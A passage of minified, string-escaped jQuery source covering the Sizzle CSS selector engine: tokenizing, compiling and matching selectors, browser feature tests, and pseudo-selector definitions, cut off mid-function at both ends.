fcssescape(ch,asCodePoint){if(asCodePoint){if(ch===\"\\0\"){return\"\\uFFFD\";}\nreturn ch.slice(0,-1)+\"\\\\\"+ch.charCodeAt(ch.length-1).toString(16)+\" \";}\nreturn\"\\\\\"+ch;}\njQuery.escapeSelector=function(sel){return(sel+\"\").replace(rcssescape,fcssescape);};var preferredDoc=document,pushNative=push;(function(){var i,Expr,outermostContext,sortInput,hasDuplicate,push=pushNative,document,documentElement,documentIsHTML,rbuggyQSA,matches,expando=jQuery.expando,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),nonnativeSelectorCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}\nreturn 0;},booleans=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|\"+\"loop|multiple|open|readonly|required|scoped\",identifier=\"(?:\\\\\\\\[\\\\da-fA-F]{1,6}\"+whitespace+\"?|\\\\\\\\[^\\\\r\\\\n\\\\f]|[\\\\w-]|[^\\0-\\\\x7f])+\",attributes=\"\\\\[\"+whitespace+\"*(\"+identifier+\")(?:\"+whitespace+\"*([*^$|!~]?=)\"+whitespace+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+identifier+\"))|)\"+\nwhitespace+\"*\\\\]\",pseudos=\":(\"+identifier+\")(?:\\\\((\"+\"('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|\"+\"((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+attributes+\")*)|\"+\".*\"+\")\\\\)|)\",rwhitespace=new RegExp(whitespace+\"+\",\"g\"),rcomma=new RegExp(\"^\"+whitespace+\"*,\"+whitespace+\"*\"),rleadingCombinator=new RegExp(\"^\"+whitespace+\"*([>+~]|\"+whitespace+\")\"+\nwhitespace+\"*\"),rdescend=new RegExp(whitespace+\"|>\"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp(\"^\"+identifier+\"$\"),matchExpr={ID:new RegExp(\"^#(\"+identifier+\")\"),CLASS:new RegExp(\"^\\\\.(\"+identifier+\")\"),TAG:new RegExp(\"^(\"+identifier+\"|[*])\"),ATTR:new RegExp(\"^\"+attributes),PSEUDO:new RegExp(\"^\"+pseudos),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+\nwhitespace+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+whitespace+\"*(?:([+-]|)\"+\nwhitespace+\"*(\\\\d+)|))\"+whitespace+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+booleans+\")$\",\"i\"),needsContext:new RegExp(\"^\"+whitespace+\"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+whitespace+\"*((?:-\\\\d)?\\\\d*)\"+whitespace+\"*\\\\)|)(?=[^-]|$)\",\"i\")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\\d$/i,rquickExpr=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,rsibling=/[+~]/,runescape=new RegExp(\"\\\\\\\\[\\\\da-fA-F]{1,6}\"+whitespace+\"?|\\\\\\\\([^\\\\r\\\\n\\\\f])\",\"g\"),funescape=function(escape,nonHex){var high=\"0x\"+escape.slice(1)-0x10000;if(nonHex){return nonHex;}\nreturn high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();},inDisabledFieldset=addCombinator(function(elem){return elem.disabled===true&&nodeName(elem,\"fieldset\");},{dir:\"parentNode\",next:\"legend\"});function safeActiveElement(){try{return document.activeElement;}catch(err){}}\ntry{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:function(target,els){pushNative.apply(target,slice.call(els));},call:function(target){pushNative.apply(target,slice.call(arguments,1));}};}\nfunction find(selector,context,results,seed){var m,i,elem,nid,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!==\"string\"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}\nif(!seed){setDocument(context);context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){push.call(results,elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&find.contains(context,elem)&&elem.id===m){push.call(results,elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}\nif(!nonnativeSelectorCache[selector+\" \"]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){newSelector=selector;newContext=context;if(nodeType===1&&(rdescend.test(selector)||rleadingCombinator.test(selector))){newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;if(newContext!=context||!support.scope){if((nid=context.getAttribute(\"id\"))){nid=jQuery.escapeSelector(nid);}else{context.setAttribute(\"id\",(nid=expando));}}\ngroups=tokenize(selector);i=groups.length;while(i--){groups[i]=(nid?\"#\"+nid:\":scope\")+\" \"+\ntoSelector(groups[i]);}\nnewSelector=groups.join(\",\");}\ntry{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){nonnativeSelectorCache(selector,true);}finally{if(nid===expando){context.removeAttribute(\"id\");}}}}}\nreturn select(selector.replace(rtrimCSS,\"$1\"),context,results,seed);}\nfunction createCache(){var keys=[];function cache(key,value){if(keys.push(key+\" \")>Expr.cacheLength){delete cache[keys.shift()];}\nreturn(cache[key+\" \"]=value);}\nreturn cache;}\nfunction markFunction(fn){fn[expando]=true;return fn;}\nfunction assert(fn){var el=document.createElement(\"fieldset\");try{return!!fn(el);}catch(e){return false;}finally{if(el.parentNode){el.parentNode.removeChild(el);}\nel=null;}}\nfunction createInputPseudo(type){return function(elem){return nodeName(elem,\"input\")&&elem.type===type;};}\nfunction createButtonPseudo(type){return function(elem){return(nodeName(elem,\"input\")||nodeName(elem,\"button\"))&&elem.type===type;};}\nfunction createDisabledPseudo(disabled){return function(elem){if(\"form\"in elem){if(elem.parentNode&&elem.disabled===false){if(\"label\"in elem){if(\"label\"in elem.parentNode){return elem.parentNode.disabled===disabled;}else{return elem.disabled===disabled;}}\nreturn elem.isDisabled===disabled||elem.isDisabled!==!disabled&&inDisabledFieldset(elem)===disabled;}\nreturn elem.disabled===disabled;}else if(\"label\"in elem){return elem.disabled===disabled;}\nreturn false;};}\nfunction createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}\nfunction testContext(context){return context&&typeof context.getElementsByTagName!==\"undefined\"&&context;}\nfunction setDocument(node){var subWindow,doc=node?node.ownerDocument||node:preferredDoc;if(doc==document||doc.nodeType!==9||!doc.documentElement){return document;}\ndocument=doc;documentElement=document.documentElement;documentIsHTML=!jQuery.isXMLDoc(document);matches=documentElement.matches||documentElement.webkitMatchesSelector||documentElement.msMatchesSelector;if(documentElement.msMatchesSelector&&preferredDoc!=document&&(subWindow=document.defaultView)&&subWindow.top!==subWindow){subWindow.addEventListener(\"unload\",unloadHandler);}\nsupport.getById=assert(function(el){documentElement.appendChild(el).id=jQuery.expando;return!document.getElementsByName||!document.getElementsByName(jQuery.expando).length;});support.disconnectedMatch=assert(function(el){return matches.call(el,\"*\");});support.scope=assert(function(){return document.querySelectorAll(\":scope\");});support.cssHas=assert(function(){try{document.querySelector(\":has(*,:jqfake)\");return false;}catch(e){return true;}});if(support.getById){Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute(\"id\")===attrId;};};Expr.find.ID=function(id,context){if(typeof context.getElementById!==\"undefined\"&&documentIsHTML){var elem=context.getElementById(id);return elem?[elem]:[];}};}else{Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!==\"undefined\"&&elem.getAttributeNode(\"id\");return node&&node.value===attrId;};};Expr.find.ID=function(id,context){if(typeof context.getElementById!==\"undefined\"&&documentIsHTML){var node,i,elems,elem=context.getElementById(id);if(elem){node=elem.getAttributeNode(\"id\");if(node&&node.value===id){return[elem];}\nelems=context.getElementsByName(id);i=0;while((elem=elems[i++])){node=elem.getAttributeNode(\"id\");if(node&&node.value===id){return[elem];}}}\nreturn[];}};}\nExpr.find.TAG=function(tag,context){if(typeof context.getElementsByTagName!==\"undefined\"){return context.getElementsByTagName(tag);}else{return context.querySelectorAll(tag);}};Expr.find.CLASS=function(className,context){if(typeof context.getElementsByClassName!==\"undefined\"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyQSA=[];assert(function(el){var input;documentElement.appendChild(el).innerHTML=\"<a id='\"+expando+\"' href='' disabled='disabled'></a>\"+\"<select id='\"+expando+\"-\\r\\\\' disabled='disabled'>\"+\"<option selected=''></option></select>\";if(!el.querySelectorAll(\"[selected]\").length){rbuggyQSA.push(\"\\\\[\"+whitespace+\"*(?:value|\"+booleans+\")\");}\nif(!el.querySelectorAll(\"[id~=\"+expando+\"-]\").length){rbuggyQSA.push(\"~=\");}\nif(!el.querySelectorAll(\"a#\"+expando+\"+*\").length){rbuggyQSA.push(\".#.+[+~]\");}\nif(!el.querySelectorAll(\":checked\").length){rbuggyQSA.push(\":checked\");}\ninput=document.createElement(\"input\");input.setAttribute(\"type\",\"hidden\");el.appendChild(input).setAttribute(\"name\",\"D\");documentElement.appendChild(el).disabled=true;if(el.querySelectorAll(\":disabled\").length!==2){rbuggyQSA.push(\":enabled\",\":disabled\");}\ninput=document.createElement(\"input\");input.setAttribute(\"name\",\"\");el.appendChild(input);if(!el.querySelectorAll(\"[name='']\").length){rbuggyQSA.push(\"\\\\[\"+whitespace+\"*name\"+whitespace+\"*=\"+\nwhitespace+\"*(?:''|\\\"\\\")\");}});if(!support.cssHas){rbuggyQSA.push(\":has\");}\nrbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join(\"|\"));sortOrder=function(a,b){if(a===b){hasDuplicate=true;return 0;}\nvar compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}\ncompare=(a.ownerDocument||a)==(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===document||a.ownerDocument==preferredDoc&&find.contains(preferredDoc,a)){return-1;}\nif(b===document||b.ownerDocument==preferredDoc&&find.contains(preferredDoc,b)){return 1;}\nreturn sortInput?(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):0;}\nreturn compare&4?-1:1;};return document;}\nfind.matches=function(expr,elements){return find(expr,null,null,elements);};find.matchesSelector=function(elem,expr){setDocument(elem);if(documentIsHTML&&!nonnativeSelectorCache[expr+\" \"]&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){nonnativeSelectorCache(expr,true);}}\nreturn find(expr,document,null,[elem]).length>0;};find.contains=function(context,elem){if((context.ownerDocument||context)!=document){setDocument(context);}\nreturn jQuery.contains(context,elem);};find.attr=function(elem,name){if((elem.ownerDocument||elem)!=document){setDocument(elem);}\nvar fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;if(val!==undefined){return val;}\nreturn elem.getAttribute(name);};find.error=function(msg){throw new Error(\"Syntax error, unrecognized expression: \"+msg);};jQuery.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.sortStable;sortInput=!support.sortStable&&slice.call(results,0);sort.call(results,sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}\nwhile(j--){splice.call(results,duplicates[j],1);}}\nsortInput=null;return results;};jQuery.fn.uniqueSort=function(){return this.pushStack(jQuery.uniqueSort(slice.apply(this)));};Expr=jQuery.expr={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{\">\":{dir:\"parentNode\",first:true},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:true},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||\"\").replace(runescape,funescape);if(match[2]===\"~=\"){match[3]=\" \"+match[3]+\" \";}\nreturn match.slice(0,4);},CHILD:function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)===\"nth\"){if(!match[3]){find.error(match[0]);}\nmatch[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]===\"even\"||match[3]===\"odd\"));match[5]=+((match[7]+match[8])||match[3]===\"odd\");}else if(match[3]){find.error(match[0]);}\nreturn match;},PSEUDO:function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr.CHILD.test(match[0])){return null;}\nif(match[3]){match[2]=match[4]||match[5]||\"\";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(\")\",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}\nreturn match.slice(0,3);}},filter:{TAG:function(nodeNameSelector){var expectedNodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector===\"*\"?function(){return true;}:function(elem){return nodeName(elem,expectedNodeName);};},CLASS:function(className){var pattern=classCache[className+\" \"];return pattern||(pattern=new RegExp(\"(^|\"+whitespace+\")\"+className+\"(\"+whitespace+\"|$)\"))&&classCache(className,function(elem){return pattern.test(typeof elem.className===\"string\"&&elem.className||typeof elem.getAttribute!==\"undefined\"&&elem.getAttribute(\"class\")||\"\");});},ATTR:function(name,operator,check){return function(elem){var result=find.attr(elem,name);if(result==null){return operator===\"!=\";}\nif(!operator){return true;}\nresult+=\"\";if(operator===\"=\"){return result===check;}\nif(operator===\"!=\"){return result!==check;}\nif(operator===\"^=\"){return check&&result.indexOf(check)===0;}\nif(operator===\"*=\"){return check&&result.indexOf(check)>-1;}\nif(operator===\"$=\"){return check&&result.slice(-check.length)===check;}\nif(operator===\"~=\"){return(\" \"+result.replace(rwhitespace,\" \")+\" \").indexOf(check)>-1;}\nif(operator===\"|=\"){return result===check||result.slice(0,check.length+1)===check+\"-\";}\nreturn false;};},CHILD:function(type,what,_argument,first,last){var simple=type.slice(0,3)!==\"nth\",forward=type.slice(-4)!==\"last\",ofType=what===\"of-type\";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,_context,xml){var cache,outerCache,node,nodeIndex,start,dir=simple!==forward?\"nextSibling\":\"previousSibling\",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?nodeName(node,name):node.nodeType===1){return false;}}\nstart=dir=type===\"only\"&&!start&&\"nextSibling\";}\nreturn true;}\nstart=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){outerCache=parent[expando]||(parent[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){outerCache[type]=[dirruns,nodeIndex,diff];break;}}}else{if(useCache){outerCache=elem[expando]||(elem[expando]={});cache=outerCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex;}\nif(diff===false){while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?nodeName(node,name):node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});outerCache[type]=[dirruns,diff];}\nif(node===elem){break;}}}}}\ndiff-=last;return diff===first||(diff%first===0&&diff / first>=0);}};},PSEUDO:function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||find.error(\"unsupported pseudo: \"+pseudo);if(fn[expando]){return fn(argument);}\nif(fn.length>1){args=[pseudo,pseudo,\"\",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf.call(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}\nreturn fn;}},pseudos:{not:markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrimCSS,\"$1\"));return matcher[expando]?markFunction(function(seed,matches,_context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,_context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop();};}),has:markFunction(function(selector){return function(elem){return find(selector,elem).length>0;};}),contains:markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||jQuery.text(elem)).indexOf(text)>-1;};}),lang:markFunction(function(lang){if(!ridentifier.test(lang||\"\")){find.error(\"unsupported lang: \"+lang);}\nlang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute(\"xml:lang\")||elem.getAttribute(\"lang\"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+\"-\")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),target:function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},root:function(elem){return elem===documentElement;},focus:function(elem){return elem===safeActiveElement()&&document.hasFocus()&&!!(elem.type||elem.href||~elem.tabIndex);},enabled:createDisabledPseudo(false),disabled:createDisabledPseudo(true),checked:function(elem){return(nodeName(elem,\"input\")&&!!elem.checked)||(nodeName(elem,\"option\")&&!!elem.selected);},selected:function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}\nreturn elem.selected===true;},empty:function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}\nreturn true;},parent:function(elem){return!Expr.pseudos.empty(elem);},header:function(elem){return rheader.test(elem.nodeName);},input:function(elem){return rinputs.test(elem.nodeName);},button:function(elem){return nodeName(elem,\"input\")&&elem.type===\"button\"||nodeName(elem,\"button\");},text:function(elem){var attr;return nodeName(elem,\"input\")&&elem.type===\"text\"&&((attr=elem.getAttribute(\"type\"))==null||attr.toLowerCase()===\"text\");},first:createPositionalPseudo(function(){return[0];}),last:createPositionalPseudo(function(_matchIndexes,length){return[length-1];}),eq:createPositionalPseudo(function(_matchIndexes,length,argument){return[argument<0?argument+length:argument];}),even:createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}\nreturn matchIndexes;}),odd:createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}\nreturn matchIndexes;}),lt:createPositionalPseudo(function(matchIndexes,length,argument){var i;if(argument<0){i=argument+length;}else if(argument>length){i=length;}else{i=argument;}\nfor(;--i>=0;){matchIndexes.push(i);}\nreturn matchIndexes;}),gt:createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}\nreturn matchIndexes;})}};Expr.pseudos.nth=Expr.pseudos.eq;for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}\nfor(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}\nfunction setFilters(){}\nsetFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();function tokenize(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+\" \"];if(cached){return parseOnly?0:cached.slice(0);}\nsoFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}\ngroups.push((tokens=[]));}\nmatched=false;if((match=rleadingCombinator.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrimCSS,\" \")});soFar=soFar.slice(matched.length);}\nfor(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}\nif(!matched){break;}}\nif(parseOnly){return soFar.length;}\nreturn soFar?find.error(selector):tokenCache(selector,groups).slice(0);}\nfunction toSelector(tokens){var i=0,len=tokens.length,selector=\"\";for(;i<len;i++){selector+=tokens[i].value;}\nreturn selector;}\nfunction addCombinator(matcher,combinator,base){var dir=combinator.dir,skip=combinator.next,key=skip||dir,checkNonElements=base&&key===\"parentNode\",doneName=done++;return combinator.first?function(elem,context,xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){return matcher(elem,context,xml);}}\nreturn false;}:function(elem,context,xml){var oldCache,outerCache,newCache=[dirruns,doneName];if(xml){while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){if(matcher(elem,context,xml)){return true;}}}}else{while((elem=elem[dir])){if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});if(skip&&nodeName(elem,skip)){elem=elem[dir]||elem;}else if((oldCache=outerCache[key])&&oldCache[0]===dirruns&&oldCache[1]===doneName){return(newCache[2]=oldCache[2]);}else{outerCache[key]=newCache;if((newCache[2]=matcher(elem,context,xml))){return true;}}}}}\nreturn false;};}\nfunction elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--){if(!matchers[i](elem,context,xml)){return false;}}\nreturn true;}:matchers[0];}\nfunction multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++){find(selector,contexts[i],results);}\nreturn results;}\nfunction condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++){if((elem=unmatched[i])){if(!filter||filter(elem,context,xml)){newUnmatched.push(elem);if(mapped){map.push(i);}}}}\nreturn newUnmatched;}\nfunction setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando]){postFilter=setMatcher(postFilter);}\nif(postFinder&&!postFinder[expando]){postFinder=setMatcher(postFinder,postSelector);}\nreturn markFunction(function(seed,results,context,xml){var temp,i,elem,matcherOut,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||\"*\",context.nodeType?[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems;if(matcher){matcherOut=postFinder||(seed?preFilter:preexisting||postFilter)?[]:results;matcher(matcherIn,matcherOut,context,xml);}else{matcherOut=matcherIn;}\nif(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--){if((elem=temp[i])){matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);}}}\nif(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;while(i--){if((elem=matcherOut[i])){temp.push((matcherIn[i]=elem));}}\npostFinder(null,(matcherOut=[]),temp,xml);}\ni=matcherOut.length;while(i--){if((elem=matcherOut[i])&&(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){seed[temp]=!(results[temp]=elem);}}}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder){postFinder(null,results,matcherOut,xml);}else{push.apply(results,matcherOut);}}});}\nfunction matcherFromTokens(tokens){var checkContext,matcher,j,len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[\" \"],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext;},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf.call(checkContext,elem)>-1;},implicitRelative,true),matchers=[function(elem,context,xml){var ret=(!leadingRelative&&(xml||context!=outermostContext))||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,context,xml));checkContext=null;return ret;}];for(;i<len;i++){if((matcher=Expr.relative[tokens[i].type])){matchers=[addCombinator(elementMatcher(matchers),matcher)];}else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++){if(Expr.relative[tokens[j].type]){break;}}\nreturn setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===\" \"?\"*\":\"\"})).replace(rtrimCSS,\"$1\"),matcher,i<j&&matcherFromTokens(tokens.slice(i,j)),j<len&&matcherFromTokens((tokens=tokens.slice(j))),j<len&&toSelector(tokens));}\nmatchers.push(matcher);}}\nreturn elementMatcher(matchers);}\nfunction matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i=\"0\",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find.TAG(\"*\",outermost),dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),len=elems.length;if(outermost){outermostContext=context==document||context||outermost;}\nfor(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!=document){setDocument(elem);xml=!documentIsHTML;}\nwhile((matcher=elementMatchers[j++])){if(matcher(elem,context||document,xml)){push.call(results,elem);break;}}\nif(outermost){dirruns=dirrunsUnique;}}\nif(bySet){if((elem=!matcher&&elem)){matchedCount--;}\nif(seed){unmatched.push(elem);}}}\nmatchedCount+=i;if(bySet&&i!==matchedCount){j=0;while((matcher=setMatchers[j++])){matcher(unmatched,setMatched,context,xml);}\nif(seed){if(matchedCount>0){while(i--){if(!(unmatched[i]||setMatched[i])){setMatched[i]=pop.call(results);}}}\nsetMatched=condense(setMatched);}\npush.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){jQuery.uniqueSort(results);}}\nif(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}\nreturn unmatched;};return bySet?markFunction(superMatcher):superMatcher;}\nfunction compile(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+\" \"];if(!cached){if(!match){match=tokenize(selector);}\ni=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}\ncached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}\nreturn cached;}\nfunction select(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector===\"function\"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type===\"ID\"&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find.ID(token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}\nselector=selector.slice(tokens.shift().value.length);}\ni=matchExpr.needsContext.test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}\nif((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}\nbreak;}}}}\n(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results;}\nsupport.sortStable=expando.split(\"\").sort(sortOrder).join(\"\")===expando;setDocument();support.sortDetached=assert(function(el){return el.compareDocumentPosition(document.createElement(\"fieldset\"))&1;});jQuery.find=find;jQuery.expr[\":\"]=jQuery.expr.pseudos;jQuery.unique=jQuery.uniqueSort;find.compile=compile;find.select=select;find.setDocument=setDocument;find.tokenize=tokenize;find.escape=jQuery.escapeSelector;find.getText=jQuery.text;find.isXML=jQuery.isXMLDoc;find.selectors=jQuery.expr;find.support=jQuery.support;find.uniqueSort=jQuery.uniqueSort;})();var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break;}\nmatched.push(elem);}}\nreturn matched;};var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n);}}\nreturn matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<([a-z][^\\/\\0>:\\x20\\t\\r\\n\\f]*)[\\x20\\t\\r\\n\\f]*\\/?>(?:<\\/\\1>|)$/i);function winnow(elements,qualifier,not){if(isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}\nif(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}\nif(typeof qualifier!==\"string\"){return jQuery.grep(elements,function(elem){return(indexOf.call(qualifier,elem)>-1)!==not;});}\nreturn jQuery.filter(qualifier,elements,not);}\njQuery.filter=function(expr,elems,not){var 